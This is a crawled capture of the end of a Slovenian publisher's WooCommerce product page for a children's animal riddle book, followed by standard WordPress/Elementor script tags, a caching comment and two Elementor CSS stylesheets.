box-detail-desc\">Pravilna re\u0161itev ra\u010duna pod \u017euganko vam bo razkrila stran, kjer \u010depi \u017euganki sestrska risba. \u010ce bo prete\u017eko zadeti \u017eival s prve, si pomagajte \u0161e s prebliski v velikih krogih v levem in desnem kotu. Kaj pa naslovi \u017eugank-precej nenavadni in sicer s pikicami. Vsaka pika v naslovu \u017euganke predstavlja eno pobeglo \u010drko iz imena pobegle \u017eivali.<\/span>","featuredImage":"https:\/\/zalozbakarantanija.si\/wp-content\/uploads\/2022\/10\/ZUGANKE-Vodne-afriske-in-nenavadne-zivali-Gregor-Preac-704x1030.jpg"}};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.2" id="elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor/products.js?ver=2.1.1" id="bookory-elementor-products-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.4.0" id="make-column-clickable-elementor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.1.1" id="bookory-elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.1.1" id="elementor-sticky-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.1.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_254aa7bc5180513a960d81e8ca6f7dac","fragment_name":"wc_fragments_254aa7bc5180513a960d81e8ca6f7dac","request_timeout":"5000"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3" id="wc-cart-fragments-js"></script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 
Lazy Loading

Served from: zalozbakarantanija.si @ 2026-01-22 02:17:44 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5318.css?ver=1694632723
body_size: 140
content:
.elementor-5318 .elementor-element.elementor-element-a87e818{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 0px 30px;}.elementor-5318 .elementor-element.elementor-element-a87e818 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5318 .elementor-element.elementor-element-8e904b1 .woocommerce-breadcrumb{text-align:left;}.elementor-5318 .elementor-element.elementor-element-8e904b1 .bookory-woocommerce-title{text-align:left;}@media(max-width:767px){.elementor-5318 .elementor-element.elementor-element-a87e818{padding:30px 15px 0px 15px;}}

--- FILE ---
content_type: text/css
request_url: https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-6264.css?ver=1720088216
body_size: 594
content:
.elementor-6264 .elementor-element.elementor-element-c8eb34a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6264 .elementor-element.elementor-element-c8eb34a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F1F5;}.elementor-6264 .elementor-element.elementor-element-c8eb34a > .elementor-element-populated, .elementor-6264 .elementor-element.elementor-element-c8eb34a > .elementor-element-populated > .elementor-background-overlay, .elementor-6264 .elementor-element.elementor-element-c8eb34a > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-6264 .elementor-element.elementor-element-c8eb34a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 0px 40px;}.elementor-6264 .elementor-element.elementor-element-c8eb34a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6264 .elementor-element.elementor-element-3bad45f .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Sora", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;font-style:normal;line-height:28px;}.elementor-6264 .elementor-element.elementor-element-5863db5{--divider-border-style:solid;--divider-color:var( --e-global-color-border );--divider-border-width:1px;}.elementor-6264 .elementor-element.elementor-element-5863db5 .elementor-divider-separator{width:100%;}.elementor-6264 .elementor-element.elementor-element-5863db5 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-6264 .elementor-element.elementor-element-5863db5 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6264 .elementor-element.elementor-element-88dab3d ul.products li.product{padding-left:calc(20px / 2);padding-right:calc(20px / 2);margin-bottom:20px;}.elementor-6264 .elementor-element.elementor-element-88dab3d .layout-carousel-center .woocommerce-carousel .slick-list .slick-slide.slick-center li.product{padding-left:calc(20px / 2);padding-right:calc(20px / 2);margin-bottom:20px;}.elementor-6264 .elementor-element.elementor-element-88dab3d ul.products{margin-left:calc(20px / -2);margin-right:calc(20px / -2);}.elementor-6264 .elementor-element.elementor-element-88dab3d .slick-dots{text-align:center;}@media(max-width:880px){.elementor-6264 .elementor-element.elementor-element-3bad45f{text-align:center;}}@media(max-width:767px){.elementor-6264 .elementor-element.elementor-element-3bad45f{text-align:center;}.elementor-6264 .elementor-element.elementor-element-5863db5 .elementor-divider{text-align:center;}.elementor-6264 .elementor-element.elementor-element-5863db5 .elementor-divider-separator{margin:0 auto;margin-center:0;}}/* Start custom CSS for section, class: .elementor-element-933a2c0 */.elementor-6264 .elementor-element.elementor-element-933a2c0 {
    margin: -25px -40px -40px -40px;
}/* End custom CSS */